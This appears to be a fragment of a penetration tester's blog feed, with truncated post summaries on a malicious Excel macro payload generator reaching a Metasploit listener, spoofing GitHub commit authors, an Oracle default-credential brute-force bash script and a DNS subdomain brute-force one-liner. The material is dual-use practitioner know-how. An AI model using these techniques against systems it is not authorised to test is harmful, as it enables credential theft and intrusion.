macro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Enigma0x3's Generate Macro Powershell Script"},"summary":{"type":"text","$t":"Quick post\/notes on Enigma0x3's Generate Macro payload since it got hot on twitter and reddit last week.\n\ncode is here:\n\nhttps:\/\/github.com\/enigma0x3\/Generate-Macro\n\n\n\n\nThe screenshot above walks through the process\n\nrun it, pass in the URL to Invode-Shellcode.ps1, enter metasploit listener IP and port, and the name of the xls you want created.\n\nYou then pick a persistence method:\n\n\u0026nbsp; \u0026nbsp; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2112727733251833581\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2112727733251833581","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2112727733251833581"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/enigma0x3s-generate-macro-powershell.html","title":"Enigma0x3's Generate Macro Powershell Script"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcfU3qAXplV-N68Ur5rJyLHUvZmNI8D9TARG_Y83d8fJHR3XGymB0vViBkSbkL4weh8CHtZEBCAQw3lk_QcSFBOK5GXpiZFCfWyFLRvMQ4FR3YLrtfR7GV1Ip2hV2IHvcjdKHaAUXuYgU\/s72-c\/Generate_macro1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4727910864496849043"},"published":{"$t":"2015-01-12T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:45.863-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"github"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: Spoofing GitHub Users"},"summary":{"type":"text","$t":"The user information that gets loaded with a commit is locally controlled metadata.\n\nWhat this means is that you can submit a commit as any user you please. Examples:\n\n\n\n\n\n\n\n\n\n\n\nIt even adds the GitHub icon automagically :-)\n\nThis was also discussed here:\nhttps:\/\/news.ycombinator.com\/item?id=7792026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4727910864496849043\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4727910864496849043","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4727910864496849043"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-spoofing-github-users.html","title":"DevOoops: Spoofing GitHub Users"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjUtOz7gsEsGswoWtZlD7JknDnXP-hWPkut93ETFxPB_RoxYFhxW-eoVqtcMBDdS_HjAPcKA12UDYowjTutGThesvtT7S-m9Qil1UWtld6mZxYzQex4hMbuVHa0gnPIRO26NkZuPlG2O8\/s72-c\/Screen+Shot+2014-12-23+at+8.44.36+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6610069063316348484"},"published":{"$t":"2015-01-02T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:36:03.519-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops: GitHub Search"},"summary":{"type":"text","$t":"GitHub supports advanced search operators much like Google\n\nReferences:\nhttp:\/\/seclists.org\/fulldisclosure\/2013\/Jun\/15\n--\u0026gt;https:\/\/github.com\/search?p=3\u0026amp;q=extension%3Aphp+mysql_query+%24_GET\u0026amp;ref=searchresults\u0026amp;type=Code\n\nhttp:\/\/blog.conviso.com.br\/2013\/06\/github-hacking-for-fun-and-sensitive.html\n\nsearch cheat sheet:\nhttps:\/\/github.com\/search#search_cheatsheet_pane\n\nFun Examples:\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6610069063316348484\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6610069063316348484","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6610069063316348484"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/01\/devooops-github-search.html","title":"DevOoops: GitHub Search"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7345638167925630550"},"published":{"$t":"2014-12-29T08:00:00.000-05:00"},"updated":{"$t":"2017-01-05T22:35:22.402-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"DevOoops "},"summary":{"type":"text","$t":"Ken Johnson and I gave a talk on going after Devops tools at Lascon in October. \u0026nbsp;Slides for the talk are below:\n\n  \n\n LasCon 2014 DevOoops   from Chris Gates \n\nThe talk was recorded, once the talk is posted somewhere I'll update my vimeo channel with the talk.\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7345638167925630550\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7345638167925630550","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7345638167925630550"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/12\/devooops.html","title":"DevOoops "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6316986480126574574"},"published":{"$t":"2014-10-31T13:33:00.001-04:00"},"updated":{"$t":"2014-10-31T13:33:56.203-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"oracle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Quick and Dirty Oracle Brute Forcing"},"summary":{"type":"text","$t":"Here is a quick bash script to wrap sqlplus for some brute forcing if for whatever reason nmap is failing to get the job done...and thus metasploit is failing to get the job done since the oracle_login module just calls nmap\n\n\n#!\/bin\/bash\nINPUT=oracle_defaults.csv\nOLDIFS=$IFS\nIFS=,\n[ ! -f $INPUT ] \u0026amp;\u0026amp; { echo \"$INPUT file not found\"; exit 99; }\nwhile read comment number username password "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6316986480126574574\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6316986480126574574","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6316986480126574574"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/quick-and-dirty-oracle-brute-forcing.html","title":"Quick and Dirty Oracle Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8690612844844920414"},"published":{"$t":"2014-10-17T15:05:00.001-04:00"},"updated":{"$t":"2014-10-17T15:05:08.654-04:00"},"title":{"type":"text","$t":""},"summary":{"type":"text","$t":"Its nice to see smart people in the industry like Dave Aitel (https:\/\/lists.immunityinc.com\/pipermail\/dailydave\/2014-October\/000769.html, http:\/\/seclists.org\/dailydave\/2013\/q3\/65) catching up to things we have been quietly providing to our clients for years. Attack Simulation and Threat Response \/ Reduction have been big focuses for Attack Research for a while now.\n\nFirst I will address Attack "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8690612844844920414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8690612844844920414","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8690612844844920414"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/10\/its-nice-to-see-smart-people-in.html","title":""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8121305102716007787"},"published":{"$t":"2014-06-13T11:45:00.000-04:00"},"updated":{"$t":"2014-06-13T11:45:00.517-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 2"},"summary":{"type":"text","$t":"Short update to talk about mostly performing the actions from Part 1 on Windows 8+ and Windows Server 2012\n\n\nFirst issue was symbols in windbg. Most importantly, NO symbols for windbg. I found this article that lets you remotely download them:\n\nhttp:\/\/support.microsoft.com\/kb\/311503\n\n.sympath SRV*f:\\localsymbols*http:\/\/msdl.microsoft.com\/download\/symbols\n\n\n\n\n\n0: kd\u0026gt; .sympath SRV*f:\\"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8121305102716007787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8121305102716007787","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8121305102716007787"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/06\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZ4fEw60WY252msfA6vcWn9xvn6LzDQijErDWpNM2Fkt_b2W2qoTShIXBEHtDNW8a-dmFyzByZ1wOEzoAjmuAPjr4BatxlCSVDnT7erC2gMp_fYUcUPBgTE52oruNJ08Zsssfib_rwhw\/s72-c\/Screen+Shot+2014-06-13+at+11.26.55+AM.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-759955790936770125"},"published":{"$t":"2014-05-30T12:37:00.000-04:00"},"updated":{"$t":"2014-05-30T12:40:31.944-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Mimikatz Against Virtual Machine Memory Part 1"},"summary":{"type":"text","$t":"Pentesting is a funny thing. Someone will drop some new way of doing something and then you get to reflect on all those missed opportunities on previous engagements. I remember when MC showed me all the Oracle stuff and I reminisced about the missed shells.\n\nThis post and part 2 is like that for me.  I can't count the number of times i've had access to the folder full of an organization's virtual"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/759955790936770125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/759955790936770125","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/759955790936770125"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/mimikatz-against-virtual-machine-memory.html","title":"Mimikatz Against Virtual Machine Memory Part 1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXTYT-jldQeiytFJGmRGZ2R4ZjWXvqllFt4YGIEW1SB5OP-IYMfSSHzHOFGo0f6oTRmpUTORlLHXc5l-DwtBsLgGuLbgz3_gEB4ih6rTz3yCczmKukIVc2TFMQLzK9uzhODiB_cJqkp-M\/s72-c\/Screen+Shot+2014-05-30+at+12.06.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-329341911224350548"},"published":{"$t":"2014-05-23T10:14:00.003-04:00"},"updated":{"$t":"2019-01-07T10:56:44.948-05:00"},"title":{"type":"text","$t":"Nagios and NPRE"},"summary":{"type":"text","$t":"Just a note for me for later as other blogs have been tending to disappear lately and so I don't get unduly excited when I see a nagios NRPE exploit\/bug as there are a few obstacles to overcome.\n\nVery detailed writeup for my summarized notes below:\nhttps:\/\/www.cryptobells.com\/zomg-remote-shell-exploit-or-not\/\n\nNagios NRPE has now had at least two separate issues.\n\nfor less than 2.14 there is a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/329341911224350548\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/329341911224350548","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/329341911224350548"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/05\/nagios-and-npre.html","title":"Nagios and NPRE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3616098603461464450"},"published":{"$t":"2014-03-25T12:11:00.000-04:00"},"updated":{"$t":"2014-03-25T14:24:07.392-04:00"},"title":{"type":"text","$t":"DNS Brute String"},"summary":{"type":"text","$t":"just sticking this here so i can find it later. thanks @mubix\n\ncat hosts.txt | xargs -t -I subdomain dig +noall subdomain.THEDOMAIN.com +answer\n\nupdate, rob pointed me to his post on it\n\nhttp:\/\/www.room362.com\/blog\/2014\/01\/29\/hostname-bruteforcing-on-the-cheap\/"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3616098603461464450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3616098603461464450","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3616098603461464450"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/dns-brute-string.html","title":"DNS Brute String"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-805394687623784375"},"published":{"$t":"2014-03-12T08:00:00.000-04:00"},"updated":{"$t":"2015-01-21T10:46:54.127-05:00"},"title":{"type":"text","$t":"Webmin Brute Forcing"},"summary":{"type":"text","$t":"So i ran across a bunch of webmin boxes on a pentest. I went to just go try http_login or some other spiffy Metasploit auxiliary module but nothing was working quite right. I ended up needing to write my own because i had about 60+ hosts to check and that just tedious enough to make you write code and not manually do it.\n\nAt least one gotcha i discovered is that webmin will block the IP after "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/805394687623784375\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/805394687623784375","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/805394687623784375"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/03\/webmin-brute-forcing.html","title":"Webmin Brute Forcing"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1738805367998207004"},"published":{"$t":"2014-02-20T10:37:00.000-05:00"},"updated":{"$t":"2014-02-20T10:37:48.184-05:00"},"title":{"type":"text","$t":"Finding malicious DLLs with Volatility"},"summary":{"type":"text","$t":"Colin and I were working on an memory image the other day and needed to find DLLs loaded by svchost.exe. We turned to everyone's default memory analysis tool\u0026nbsp;Volatility. Volatility doesn't really give you a good option to search for loaded dlls by process name. You can specify a pid to do this, but when you have many processes that have the same name (ie svchost.exe) you can end up with a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1738805367998207004\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1738805367998207004","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1738805367998207004"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/02\/finding-malicious-dlls-with-volatility.html","title":"Finding malicious DLLs with Volatility"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/1.bp.blogspot.com\/-C3XJMwMSIyo\/UvlFp-NLvdI\/AAAAAAAAACo\/em1Emfyr2NQ\/s72-c\/nasty-command.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3189066536338862872"},"published":{"$t":"2014-01-02T09:00:00.000-05:00"},"updated":{"$t":"2014-01-02T09:00:11.570-05:00"},"title":{"type":"text","$t":"Modern Day Gold Mining"},"summary":{"type":"text","$t":"Well maybe not Gold...but Litecoins, hobonickels, dodgecoins, and other kinds of *coins*\n\nWe've all heard about Bitcoins (BTC) and all wish we had bought a few hundred 2 years ago so we could retire today but who knew...\n\nWe'll its too late to get in the bitcoin game due to the difficultiy of mining one being super high but thankfully 60+ alternate crypto currencies have sprung up and thanks to "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3189066536338862872\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3189066536338862872","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3189066536338862872"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2014\/01\/modern-day-gold-mining.html","title":"Modern Day Gold Mining"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-FVrn9K7po9BNQc2QCZqZZbli0nbld72t8xBDBeq29TMsinJhkaZ27krB47SkqeQsxspfW4sjkLw5hkxthSaSQoLEIAVGoZ_eGCYNCAkgejYhjfGxxiab4OCQNo8efiuoPVg7jKS7y5g\/s72-c\/crypto1.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-831486132627858445"},"published":{"$t":"2013-12-28T02:57:00.000-05:00"},"updated":{"$t":"2014-01-08T02:17:23.025-05:00"},"title":{"type":"text","$t":"Creating a iOS7 Application Pentesting Environment"},"summary":{"type":"text","$t":"\n\n\n\n\nNow that you have your shiny new Evasion7 jailbreak running it's time to set up the environment for application testing!\n\n\n\nGetting in\n\n(cross-posted with permission from CG from my work blog)\n\n\n\nSince mobile substrate is not working yet we will focus on getting our idevice up and running as a functioning *nix environment and install some tools that don't require substrate.\n\n\n\n\nFirst we need"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/831486132627858445\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/831486132627858445","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/831486132627858445"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/creating-ios7-application-pentesting.html","title":"Creating a iOS7 Application Pentesting Environment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmVvBb7MtPEeuePNVmJ-RZs0PzEOyIQcmTds7kvAxFrkT0TOM0W5CbKlZzIj8Jo34Gxf0mE5zW-aF8zbweuW_B4WkB_rkQZJNOmbixhE7WTe75BAxay9MoWClNhiSLn9F64oIHi3tlkw\/s72-c\/Screen+Shot+2013-12-27+at+10.32.19+PM.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6933525191372169016"},"published":{"$t":"2013-12-26T09:00:00.000-05:00"},"updated":{"$t":"2013-12-26T09:00:06.195-05:00"},"title":{"type":"text","$t":"Where has CG been?"},"summary":{"type":"text","$t":"I've been here....work has kept me super busy...pretty sure there is a post in 2012 that says about the same. :-\/\n\nI attempted to recruit some smart people to make some posts and they did so thanks to all the guest bloggers this year.\n\nso what's been up?\n\nwell I've taken on two hobbies that don't directly tie into this blog. One, Christmas lights, like the obnoxious programmables RGB color ones. "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6933525191372169016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6933525191372169016","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6933525191372169016"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2013\/12\/where-has-cg-been.html","title":"Where has CG been?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpOnbee5Vhtzlm5K5Yg-GVRrGntBxvgM4lAxZysx4tJkzA2W4ZMvczDePmjCO0Qw1eYjJCWvD5uRakcgAtaH7RL6XYYLg8DBVpHqLuDKaH3UJrXnXjHs7AXd3QWNH6Gsb6peK_CAsR_tg\/s72-c\/passwords.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-495359270262160262"},"published":{"$t":"2013-12-23T09:00:00.000-05:00"},"updated":{"$t":"2013-12-23T09:09:47.591-05:00"},"title":{"type":"text","$t":"Best non-technical book I read this year"},"summary":{"type":"text","$t":"So first of a few end of year posts...\n\nBest non-technical book i read this year was Rich Dad Poor Dad\n\n\n\n\n\n\nI'd like to thank Joe McCray\u0026nbsp;for recommending it to me. I wish i had read the book in my teens and\/or my twenties. There are TONS of reviews on the book i'd encourage everyone remotely interested to read a mix of the 5 star and 1 star ones to get a feel. \u0026nbsp;I'll even drop the most "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/495359270262160262\/comments\/default","title":"Post 